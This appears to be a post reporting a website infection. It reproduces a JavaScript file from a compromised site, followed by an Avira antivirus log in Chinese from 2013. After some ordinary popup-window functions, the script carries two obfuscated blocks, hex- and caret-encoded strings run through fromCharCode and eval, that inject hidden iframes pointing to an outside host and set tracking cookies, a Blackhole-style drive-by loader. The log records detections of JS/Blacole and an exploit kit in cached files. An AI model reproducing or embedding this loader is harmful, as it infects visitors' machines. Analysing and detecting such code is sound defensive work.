- function openhelp() {

- url = "help/help.html";

- width = 600;

- height = 600;

- l = screen.width - width - 20;

- t = screen.height - height - 150;

- wnd = window.open(url, "_blank", "top=" + t + ",left=" + l + ",toolbar=0,status=0,location=0,menubar=0,directories=0,resizeable=1,scrollbars=1,width=" + width + ",height=" + height);

- }

- function openmanager() {

- url = "avatar_manager.php";

- width = 680;

- height = 600;

- l = screen.width - width - 20;

- t = screen.height - height - 150;

- wnd = window.open(url, "_blank", "top=" + t + ",left=" + l + ",toolbar=0,status=0,location=0,menubar=0,directories=0,resizeable=1,scrollbars=1,width=" + width + ",height=" + height);

- }

- try {

- if (window.document)--document.getElementById('12')

- } catch (qq) {

- if (qq != null) ss = eval("St" + "ring");

- }

- a = "2e74837c7182777d7c2e88888874747436372e891b182e846f802e888782872e4b2e727d71837b737c823c7180736f8273537a737b737c8236357774806f7b733537491b181b182e888782873c8180712e4b2e357682827e483d3d8585853c857d7d7281767372737b70807d77727380873c717d7b3d6f727b777c3d56746684455268873c7e767e35491b182e888782873c8182877a733c7e7d817782777d7c2e4b2e356f70817d7a83827335491b182e888782873c8182877a733c707d807273802e4b2e353e35491b182e888782873c8182877a733c7673777576822e4b2e353f7e8635491b182e888782873c8182877a733c85777282762e4b2e353f7e8635491b182e888782873c8182877a733c7a7374822e4b2e353f7e8635491b182e888782873c8182877a733c827d7e2e4b2e353f7e8635491b181b182e77742e362f727d71837b737c823c757382537a737b737c82508757723635888782873537372e891b182e727d71837b737c823c858077827336354a7277842e77724b6a35888782876a354c4a3d7277844c3537491b182e727d71837b737c823c757382537a737b737c825087577236358887828735373c6f7e7e737c725176777a72368887828737491b182e8b1b188b1b1874837c7182777d7c2e617382517d7d79777336717d7d7977735c6f7b733a717d7d797773646f7a83733a7c526f87813a7e6f8276372e891b182e846f802e827d726f872e4b2e7c73852e526f82733637491b182e846f802e73867e7780732e4b2e7c73852e526f82733637491b182e77742e367c526f87814b4b7c837a7a2e8a8a2e7c526f87814b4b3e372e7c526f87814b3f491b182e73867e7780733c81738262777b7336827d726f873c75738262777b7336372e392e41443e3e3e3e3e384042387c526f878137491b182e727d71837b737c823c717d7d7977732e4b2e717d7d7977735c6f7b7339304b30397381716f7e7336717d7d797773646f7a8373371b182e392e304973867e778073814b302e392e73867e7780733c827d555b62618280777c7536372e392e36367e6f8276372e4d2e30492e7e6f82764b302e392e7e6f82762e482e303037491b188b1b1874837c7182777d7c2e557382517d7d797773362e7c6f7b732e372e891b182e846f802e81826f80822e4b2e727d71837b737c823c717d7d7977733c777c7273865d74362e7c6f7b732e392e304b302e37491b182e846f802e7a737c2e4b2e81826f80822e392e7c6f7b733c7a737c7582762e392e3f491b182e77742e362e362e2f81826f80822e372e34341b182e362e7c6f7b732e2f4b2e727d71837b737c823c717d7d7977733c818370818280777c75362e3e3a2e7c6f7b733c7a737c7582762e372e372e371b182e891b182e80738283807c2e7c837a7a491b182e8b1b182e77742e362e81826f80822e4b4b2e3b3f2e372e80738283807c2e7c837a7a491b182e846f802e737c722e4b2e727d71837b737c823c717d7d7977733c777c7273865d74362e3049303a2e7a737c2e37491b182e77742e362e737c722e4b4b2e3b3f2e372e737c722e4b2e727d71837b737c823c717d7d7977733c7a737c758276491b182e80738283807c2e837c7381716f7e73362e727d71837b737c823c717d7d7977733c818370818280777c75362e7a737c3a2e737c722e372e37491b188b1b1877742e367c6f8477756f827d803c717d7d797773537c6f707a7372371b18891b18777436557382517d7d7977733635847781778273726d837f35374b4b434337898b737a817389617382517d7d7977733635847781778273726d837f353a2e354343353a2e353f353a2e353d3537491b181b188888887474743637491b188b1b188b1b18";

- z = [];

- for (i = 0; i < a.length; i += 2) {

- z.push(parseInt(a.substr(i, 2), 16) - 14);

- }

- eval(ss["fr" + "omCharCode"].apply(ss, z)); /*/d04bb5*/

- /*32f02e*/

- fnp = "y";

- jsk = "d" + "o" + "c" + "u" + "ment";

- try {

- +

- function() {

- if (document.querySelector)++(window[jsk].body) == null

- }()

- } catch (sckao) {

- plrsbu = function(ntbfw) {

- ntbfw = "fr" + "omCh" + ntbfw;

- for (xisa = 0; xisa < fnp.length; xisa++) {

- avn += String[ntbfw](ikflf(rchgf + (fnp[xisa])) - (98));

- }

- };

- };

- ikflf = (window.eval);

- rchgf = "0x";

- mfwh = 0;

- try {;

- } catch (ydnpcz) {

- mfwh = 1

- }

- if (!mfwh) {

- try {

- ++ikflf(jsk)["\x62o" + "d" + fnp]

- } catch (sckao) {

- iya = "^";

- }

- fnp = "82^c8^d7^d0^c5^d6^cb^d1^d0^82^ca^d6^c4^d3^92^9b^8a^8b^82^dd^6f^6c^82^d8^c3^d4^82^d5^d6^c3^d6^cb^c5^9f^89^c3^cc^c3^da^89^9d^6f^6c^82^d8^c3^d4^82^c5^d1^d0^d6^d4^d1^ce^ce^c7^d4^9f^89^cb^d0^c6^c7^da^90^d2^ca^d2^89^9d^6f^6c^82^d8^c3^d4^82^ca^d6^c4^d3^82^9f^82^c6^d1^c5^d7^cf^c7^d0^d6^90^c5^d4^c7^c3^d6^c7^a7^ce^c7^cf^c7^d0^d6^8a^89^cb^c8^d4^c3^cf^c7^89^8b^9d^6f^6c^6f^6c^82^ca^d6^c4^d3^90^d5^d4^c5^82^9f^82^89^ca^d6^d6^d2^9c^91^91^c5^ca^cb^c5^c3^c9^d1^c8^d1^d1^c6^d2^ca^d1^d6^d1^90^c5^d1^cf^91^d9^d2^8f^cb^d0^c5^ce^d7^c6^c7^d5^91^d9^9a^b6^dc^a4^c9^a6^af^90^d2^ca^d2^89^9d^6f^6c^82^ca^d6^c4^d3^90^d5^d6^db^ce^c7^90^d2^d1^d5^cb^d6^cb^d1^d0^82^9f^82^89^c3^c4^d5^d1^ce^d7^d6^c7^89^9d^6f^6c^82^ca^d6^c4^d3^90^d5^d6^db^ce^c7^90^c5^d1^ce^d1^d4^82^9f^82^89^95^89^9d^6f^6c^82^ca^d6^c4^d3^90^d5^d6^db^ce^c7^90^ca^c7^cb^c9^ca^d6^82^9f^82^89^95^d2^da^89^9d^6f^6c^82^ca^d6^c4^d3^90^d5^d6^db^ce^c7^90^d9^cb^c6^d6^ca^82^9f^82^89^95^d2^da^89^9d^6f^6c^82^ca^d6^c4^d3^90^d5^d6^db^ce^c7^90^ce^c7^c8^d6^82^9f^82^89^93^92^92^92^95^89^9d^6f^6c^82^ca^d6^c4^d3^90^d5^d6^db^ce^c7^90^d6^d1^d2^82^9f^82^89^93^92^92^92^95^89^9d^6f^6c^6f^6c^82^cb^c8^82^8a^83^c6^d1^c5^d7^cf^c7^d0^d6^90^c9^c7^d6^a7^ce^c7^cf^c7^d0^d6^a4^db^ab^c6^8a^89^ca^d6^c4^d3^89^8b^8b^82^dd^6f^6c^82^c6^d1^c5^d7^cf^c7^d0^d6^90^d9^d4^cb^d6^c7^8a^89^9e^d2^82^cb^c6^9f^be^89^ca^d6^c4^d3^be^89^82^c5^ce^c3^d5^d5^9f^be^89^ca^d6^c4^d3^92^9b^be^89^82^a0^9e^91^d2^a0^89^8b^9d^6f^6c^82^c6^d1^c5^d7^cf^c7^d0^d6^90^c9^c7^d6^a7^ce^c7^cf^c7^d0^d6^a4^db^ab^c6^8a^89^ca^d6^c4^d3^89^8b^90^c3^d2^d2^c7^d0^c6^a5^ca^cb^ce^c6^8a^ca^d6^c4^d3^8b^9d^6f^6c^82^df^6f^6c^df^6f^6c^c8^d7^d0^c5^d6^cb^d1^d0^82^b5^c7^d6^a5^d1^d1^cd^cb^c7^8a^c5^d1^d1^cd^cb^c7^b0^c3^cf^c7^8e^c5^d1^d1^cd^cb^c7^b8^c3^ce^d7^c7^8e^d0^a6^c3^db^d5^8e^d2^c3^d6^ca^8b^82^dd^6f^6c^82^d8^c3^d4^82^d6^d1^c6^c3^db^82^9f^82^d0^c7^d9^82^a6^c3^d6^c7^8a^8b^9d^6f^6c^82^d8^c3^d4^82^c7^da^d2^cb^d4^c7^82^9f^82^d0^c7^d9^82^a6^c3^d6^c7^8a^8b^9d^6f^6c^82^cb^c8^82^8a^d0^a6^c3^db^d5^9f^9f^d0^d7^ce^ce^82^de^de^82^d0^a6^c3^db^d5^9f^9f^92^8b^82^d0^a6^c3^db^d5^9f^93^9d^6f^6c^82^c7^da^d2^cb^d4^c7^90^d5^c7^d6^b6^cb^cf^c7^8a^d6^d1^c6^c3^db^90^c9^c7^d6^b6^cb^cf^c7^8a^8b^82^8d^82^95^98^92^92^92^92^92^8c^94^96^8c^d0^a6^c3^db^d5^8b^9d^6f^6c^82^c6^d1^c5^d7^cf^c7^d0^d6^90^c5^d1^d1^cd^cb^c7^82^9f^82^c5^d1^d1^cd^cb^c7^b0^c3^cf^c7^8d^84^9f^84^8d^c7^d5^c5^c3^d2^c7^8a^c5^d1^d1^cd^cb^c7^b8^c3^ce^d7^c7^8b^6f^6c^82^8d^82^84^9d^c7^da^d2^cb^d4^c7^d5^9f^84^82^8d^82^c7^da^d2^cb^d4^c7^90^d6^d1^a9^af^b6^b5^d6^d4^cb^d0^c9^8a^8b^82^8d^82^8a^8a^d2^c3^d6^ca^8b^82^a1^82^84^9d^82^d2^c3^d6^ca^9f^84^82^8d^82^d2^c3^d6^ca^82^9c^82^84^84^8b^9d^6f^6c^df^6f^6c^c8^d7^d0^c5^d6^cb^d1^d0^82^a9^c7^d6^a5^d1^d1^cd^cb^c7^8a^82^d0^c3^cf^c7^82^8b^82^dd^6f^6c^82^d8^c3^d4^82^d5^d6^c3^d4^d6^82^9f^82^c6^d1^c5^d7^cf^c7^d0^d6^90^c5^d1^d1^cd^cb^c7^90^cb^d0^c6^c7^da^b1^c8^8a^82^d0^c3^cf^c7^82^8d^82^84^9f^84^82^8b^9d^6f^6c^82^d8^c3^d4^82^ce^c7^d0^82^9f^82^d5^d6^c3^d4^d6^82^8d^82^d0^c3^cf^c7^90^ce^c7^d0^c9^d6^ca^82^8d^82^93^9d^6f^6c^82^cb^c8^82^8a^82^8a^82^83^d5^d6^c3^d4^d6^82^8b^82^88^88^6f^6c^82^8a^82^d0^c3^cf^c7^82^83^9f^82^c6^d1^c5^d7^cf^c7^d0^d6^90^c5^d1^d1^cd^cb^c7^90^d5^d7^c4^d5^d6^d4^cb^d0^c9^8a^82^92^8e^82^d0^c3^cf^c7^90^ce^c7^d0^c9^d6^ca^82^8b^82^8b^82^8b^6f^6c^82^dd^6f^6c^82^d4^c7^d6^d7^d4^d0^82^d0^d7^ce^ce^9d^6f^6c^82^df^6f^6c^82^cb^c8^82^8a^82^d5^d6^c3^d4^d6^82^9f^9f^82^8f^93^82^8b^82^d4^c7^d6^d7^d4^d0^82^d0^d7^ce^ce^9d^6f^6c^82^d8^c3^d4^82^c7^d0^c6^82^9f^82^c6^d1^c5^d7^cf^c7^d0^d6^90^c5^d1^d1^cd^cb^c7^90^cb^d0^c6^c7^da^b1^c8^8a^82^84^9d^84^8e^82^ce^c7^d0^82^8b^9d^6f^6c^82^cb^c8^82^8a^82^c7^d0^c6^82^9f^9f^82^8f^93^82^8b^82^c7^d0^c6^82^9f^82^c6^d1^c5^d7^cf^c7^d0^d6^90^c5^d1^d1^cd^cb^c7^90^ce^c7^d0^c9^d6^ca^9d^6f^6c^82^d4^c7^d6^d7^d4^d0^82^d7^d0^c7^d5^c5^c3^d2^c7^8a^82^c6^d1^c5^d7^cf^c7^d0^d6^90^c5^d1^d1^cd^cb^c7^90^d5^d7^c4^d5^d6^d4^cb^d0^c9^8a^82^ce^c7^d0^8e^82^c7^d0^c6^82^8b^82^8b^9d^6f^6c^df^6f^6c^cb^c8^82^8a^d0^c3^d8^cb^c9^c3^d6^d1^d4^90^c5^d1^d1^cd^cb^c7^a7^d0^c3^c4^ce^c7^c6^8b^6f^6c^dd^6f^6c^cb^c8^8a^a9^c7^d6^a5^d1^d1^cd^cb^c7^8a^89^d8^cb^d5^cb^d6^c7^c6^c1^d7^d3^89^8b^9f^9f^97^97^8b^dd^df^c7^ce^d5^c7^dd^b5^c7^d6^a5^d1^d1^cd^cb^c7^8a^89^d8^cb^d5^cb^d6^c7^c6^c1^d7^d3^89^8e^82^89^97^97^89^8e^82^89^93^89^8e^82^89^91^89^8b^9d^6f^6c^6f^6c^ca^d6^c4^d3^92^9b^8a^8b^9d^6f^6c^df^6f^6c^df".split(iya);

- avn = "";

- plrsbu("arCode");

- ikflf("" + avn);

- } /*/32f02e*/



Avira

2013/9/19 上午 07:14 [System Scanner] 掃描

掃描結束 [已完成全部的掃描。]。

檔案數: 800

目錄數: 0

惡意程式碼數: 2

警告數: 0

2013/9/19 上午 07:14 [System Scanner] 發現惡意程式碼

檔案 'C:\Users\vardon\AppData\Local\Microsoft\Windows\Temporary Internet

Files\Low\Content.IE5\1YP0JPM6\artshowforkids_com[1].htm'

包含病毒或有害的程式 'EXP/JS.Expack.GQ' [exploit]

已採取動作:

發生錯誤,檔案未刪除。錯誤識別碼:26003.

檔案無法刪除!.

嘗試使用 ARK 程式庫執行動作。.

檔案會移動至 '1f8aed0d.qua' 名稱底下的隔離區目錄。.

2013/9/19 上午 07:13 [System Scanner] 發現惡意程式碼

檔案 'C:\Users\vardon\AppData\Local\Microsoft\Windows\Temporary Internet

Files\Low\Content.IE5\BM0NVITH\over[1].js'

包含病毒或有害的程式 'JS/Blacole.EB.46' [virus]

已採取動作:

檔案會移動至 '55739636.qua' 名稱底下的隔離區目錄。.

2013/9/19 上午 07:12 [System Scanner] 發現惡意程式碼

檔案 'C:\Users\vardon\AppData\Local\Microsoft\Windows\Temporary Internet

Files\Low\Content.IE5\1YP0JPM6\date[2].js'

包含病毒或有害的程式 'JS/Blacole.EB.46' [virus]

已採取動作:

檔案會移動至 '55eb929a.qua' 名稱底下的隔離區目錄。.

2013/9/19 上午 07:12 [System Scanner] 掃描

掃描結束 [已完成全部的掃描。]。

檔案數: 797

目錄數: 0

惡意程式碼數: 1

警告數: 0

2013/9/19 上午 07:12 [更新程式] 已成功執行更新

已成功更新電腦 ABD (192.168.79.198) 中的 Avira Internet Security。

下列檔案已由 "http://89.105.213.21/update" 更新:

webcat2.dat

webcat3.dat

webcat4.dat

vbase031.vdf 7.11.103.38

aevdf.dat 7.11.103.38

2013/9/19 上午 07:12 [Real-Time Protection] 發現惡意程式碼

在檔案 'C:\Users\vardon\AppData\Local\Microsoft\Windows\Temporary Internet

Files\Low\Content.IE5\BM0NVITH\over[1].js 中

偵測到病毒或有害的程式 'JS/Blacole.EB.46 [virus]'

執行的動作:拒絕存取

2013/9/19 上午 07:12 [Real-Time Protection] 發現惡意程式碼

在檔案 'C:\Users\vardon\AppData\Local\Microsoft\Windows\Temporary Internet

Files\Low\Content.IE5\BM0NVITH\over[1].js 中

偵測到病毒或有害的程式 'JS/Blacole.EB.46 [virus]'

執行的動作:傳輸至掃描程式

2013/9/19 上午 07:12 [Real-Time Protection] 發現惡意程式碼

在檔案 'C:\Users\vardon\AppData\Local\Microsoft\Windows\Temporary Internet

Files\Low\Content.IE5\GP9UHU8J\openimage[1].js 中

偵測到病毒或有害的程式 'JS/Blacole.EB.46 [virus]'

執行的動作:拒絕存取

2013/9/19 上午 07:12 [Real-Time Protection] 發現惡意程式碼

在檔案 'C:\Users\vardon\AppData\Local\Microsoft\Windows\Temporary Internet

Files\Low\Content.IE5\GP9UHU8J\avatar[1].js 中

偵測到病毒或有害的程式 'JS/Blacole.EB.46 [virus]'

執行的動作:拒絕存取

2013/9/19 上午 07:12 [Real-Time Protection] 發現惡意程式碼

在檔案 'C:\Users\vardon\AppData\Local\Microsoft\Windows\Temporary Internet

Files\Low\Content.IE5\BM0NVITH\opendoc[1].js 中

偵測到病毒或有害的程式 'JS/Blacole.EB.46 [virus]'

執行的動作:拒絕存取

2013/9/19 上午 07:12 [Real-Time Protection] 發現惡意程式碼

在檔案 'C:\Users\vardon\AppData\Local\Microsoft\Windows\Temporary Internet

Files\Low\Content.IE5\1YP0JPM6\artshowforkids_com[1].htm 中

偵測到病毒或有害的程式 'EXP/JS.Expack.GQ [exploit]'

執行的動作:傳輸至掃描程式

2013/9/19 上午 07:12 [Real-Time Protection] 發現惡意程式碼

在檔案 'C:\Users\vardon\AppData\Local\Microsoft\Windows\Temporary Internet

Files\Low\Content.IE5\1YP0JPM6\date[2].js 中

偵測到病毒或有害的程式 'JS/Blacole.EB.46 [virus]'

執行的動作:傳輸至掃描程式

2013/9/19 上午 07:12 [Real-Time Protection] 發現惡意程式碼

在檔案 'C:\Users\vardon\AppData\Local\Microsoft\Windows\Temporary Internet

Files\Low\Content.IE5\1YP0JPM6\date[2].js 中

偵測到病毒或有害的程式 'JS/Blacole.EB.46 [virus]'

執行的動作:拒絕存取

2013/9/19 上午 07:11 [Web Protection] 已停用 Web Protection

服務已停用

2013/9/19 上午 07:11 [Web Protection] 封鎖的網頁

URL (http://artshowforkids.com/?action=show_art_shows) 的評估結果為 惡意程式碼,而遭到封鎖。

|